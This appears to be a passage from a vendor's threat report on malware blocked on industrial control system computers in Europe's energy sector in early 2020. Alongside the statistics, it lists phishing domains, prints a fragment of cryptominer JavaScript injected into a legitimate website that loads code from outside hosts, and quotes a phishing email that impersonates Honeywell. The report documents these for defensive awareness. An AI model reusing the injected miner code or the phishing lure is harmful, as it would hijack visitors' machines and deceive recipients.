## **Threat landscape**

The percentage of ICS computers in the energy sector in Europe on which malware was blocked in the first quarter of 2020 is comparable to the same percentage for the fourth quarter of 2019, whereas the percentage of all ICS computers in Europe on which malware was blocked in the first quarter or 2020 is significantly lower than the same percentage for the fourth quarter of 2019.



### **Percentage of ICS computers on which malware was blocked, all ICS vs ICS in Energy, Europe, Q4 2019 – Q1 2020**

In qualitative terms, the threat landscape for ICS computers in the energy sector in the first quarter of 2020 was different from that for all ICS computers. Specifically, the percentage of ICS computers in the energy sector that were affected by internet threats was 2.7 percentage points (p.p.) higher that the percentage for all ICS computers. At the same time, the percentage of email threats was 1.7 p.p. higher.



### **ICS threat sources, all ICS vs ICS in Energy, Europe, Q1 2020**

At the same time, a comparison of TOP threat types shows a more significant deviation of the percentage of ICS computers in Energy in Europe from the similar percentage of all ICS computers in Europe in Q1 2020.

### **ICS threat types, all ICS vs ICS in Energy, Europe, Q1 2020**

Differences in the threat landscapes for all ICS computers and ICS computers in the energy sector become more pronounced when analyzing data for different countries.

For some European countries, we compared the percentage of all ICS computers on which malware was blocked with the same percentage for ICS computers in the energy industry:



### **Percentage of ICS computers on which malware was blocked, all ICS vs ICS in Energy, Europe, Q1 2020**

In a number of countries — Switzerland, Sweden, France, Germany, Poland, Portugal, and Belarus — the percentage of ICS computers in the energy industry on which malware was blocked was higher than the corresponding percentage for all ICS computers in thesecountries. Organizations in the energy industry in these countries should keep this in mind and take additional measures to protect their information systems from attacks.

In another group, which included Denmark, the Netherlands, Slovakia, Belgium, Romania, Spain, Russia and Turkey, the opposite situation existed: in these countries, the percentage of ICS computers in the energy sector on which malware was blocked was lower than the percentage for all ICS computers.

## **Internet threats**

The chart below shows a comparison of the percentage of all ICS computers on which threats from the internet were blocked in European countries with a similar percentage for ICS computers in the energy sector in Q1 2020.



**Percentage of ICS computers on which internet threats were blocked, all ICS vs ICS in Energy, Europe, Q1 2020**

### **Percentage of ICS computers in Energy on which different types of internet threats were blocked, Europe, Q1 2020**

Besides phishing and malicious IPs/URLs blocked on 8.8% of ICS computers, most common internet threats for ICS computers in Energy in Europe were JavaScript Trojans (3.1%) distributed via malvertising banners and phishing websites and delivering various intrusive adware and crypto-miners.

The phishing websites use search engine optimization to lure unsuspecting users searching for various news, goods, free software and media files. Notably, the most active phishing websites are hosted on servers in the US and the Netherlands, in particular (but not limited to):

- [13 random characters/numbers].cloudfront.net
- [subdomains].amazonaws.com
- aromatic1[.]website
- blacurlik[.]com
- dle-news[.]org
- pl15180008.pvclouds[.]com

In less common cases (on 0.9% of ICS computers in Europe in Energy) websites of engineering and manufacturing companies related to the energy industry were blocked because of a malicious JavaScript Trojan designed to track visitors or to deliver crypto miners and adware. Among these were websites of companies in Turkey (also described in the TIP report on threats for ICS in Turkey in 2019 H2) and Russia, such as:

- gavazzi-automation[.]ru
- kr-elprof[.]ru
- ekra-vostok[.]ru
- enerser.com[.]tr```
['/bitrix/js/main/ephttprequest.src.js', '//pl151' + '80' + '008.pvc' + 'lou' + 'ds.com/80/d4/8a/80' +"d48af45'+'6b0312'+'fe50'+'5ea0le44'+'03444.js','//lcbpp'+'.ru/bitrix/stats/counter.js','//s
tatd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
function () {
    var t = window.trotlrateafacebag || 0.2;window.miner = new CRLT.Anonymous('2e5b1f1f8d87144f4dba5b46914a61bea51a28bffc93', // 1
            {threads: 6, throttle: t, coin: "upx"}
        \lambda:
    window.miner.start():
\mathcal{V}function () {
    if (window.miner != undefined && typeof window.miner.stop == 'function')
    window.miner.stop();
```
### **A fragment of JavaScript code of a crytpo miner injected into a javascript file of a legitimate website**

The initial source of infection of the websites is unknown, but it is obvious that the ability to infect such web services could also be used to conduct a watering hole attack. We highly recommend that all industrial related companies in Europe should secure their website development, maintenance and content publishing processes to prevent possible targeted attacks in the present and future.

## **Email threats**

The graph below compares the percentage of all ICS computers in European countries on which malware was blocked in email attachments with a similar percentage for ICS computers in the energy sector.



**Percentage of ICS computers on which email client threats were blocked, all ICS vs ICS in Energy, Europe, Q1 2020**In Q1 2020, 504 modifications of malware from 170 malware families were blocked, which had been delivered to ICS computers in the energy sector in Europe via email clients. The most common threats delivered via email clients were spyware and exploits for common office software (Word, Excel, PDF, etc.) designed to infect a machine with spyware or a ransomware threat. On average, an ICS computer in Energy in Europe received 3-5 distinct malicious emails in Q1 2020.

In many European countries (especially in Switzerland), the percentage of ICS computers in the energy industry on which email threats were blocked was higher that for all ICS computers in same countries. The reason behind such a high rate of email threats in Energy compared to all ICS is insufficient control of access to corporate and internet email services from electrical engineering workstations, which usually have access to ICS and corporate networks (as well as the internet) at the same time, and electrical engineering laptops, which have even more access (i.e., are less stringently controlled) than workstations, especially if used outside the security perimeter.



#### **Percentage of ICS computers in Energy on which different types of threats delivered via email clients were blocked, Europe, Q1 2020**

Among typical phishing emails, such as parcel shipping notifications, invoices, payment orders, RFQ, and phishing exploiting other popular themes like COVID-19, some targeted emails were detected. These mimic emails sent by various well-known industrial companies. Notably, in those cases cyber criminals use old exploits, such as [CVE-2017-0199](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0199) and [CVE-](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-11882)[2017-11882,](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-11882) that were patched by the vendor back in 2017.



 $\blacksquare$  Message  $\blacksquare$  Honeywell PO docx (12 KB)

This is the second and final Invitation to bid request after my colleague sent the first weeks back. After an extensive research by our procurement team in regards to your previous executed projects/supplies. We are pleased to invite you to provide quotation for these RFQ for the procurement and supply of all equipment both mobile, materials and devices for our Singapore phase 2 Project

You are required to email your official quotation latest by 4pm 13th February 2020

Note: We will like to execute this project and place the official order on Monday 20th February 2020 if prices are okay by us, try and give us your final and inarguable prices

Attached here in is RFO Requirements as attached:

- i: RFQ Supply Detail
- ii: Detailed Project Description
- iii: Contract Details

#### **Fragment of a phishing email that mimics a message from HoneyWell**Mon 2/3/2020 1:27 PM QinYan.Wongg <info@webstoresecurity.live> Re: HONEYWELL RTE/SE 30561 RFQ Order Message ( Honeywell PO.docx (12 KB) Best Regards. Qin Yan, Wong Buyer - Procurement Honeywell|Honeywell Process Solution No. 2. Jalan Industri PBP 9 Tmn Perind. Pusat Bdr. Puchong 47100 Puchong, Selangor, Malaysia Office: +603 8091 6908 (Ext: 310) QinYanwong.honeywell@consultant.com www.honeywell.com

## **Fragment of a phishing email that mimics a message from HoneyWell**

Such fishing attacks are just a first-stage activity aimed at infecting a computer with spyware (such as [LokiBot,](https://blog.trendmicro.com/trendlabs-security-intelligence/lokibot-gains-new-persistence-mechanism-uses-steganography-to-hide-its-tracks/) [FormBook,](https://threatpost.com/new-formbook-dropper-harbors-persistence/145614/) [AgentTesla,](https://www.fortinet.com/blog/threat-research/new-agent-tesla-variant-spreading-by-phishing) [Remcos\)](https://blog.trendmicro.com/trendlabs-security-intelligence/analysis-new-remcos-rat-arrives-via-phishing-email/), which is often used in the second stage and is designed to collect information and to deliver the last-stage malware –ransomware or a crypto miner.

## **Removable media threats**

The graph below compares the percentage of all ICS computers in European countries on which malware was blocked on removable media and a similar percentage for ICS computers in the energy sector.



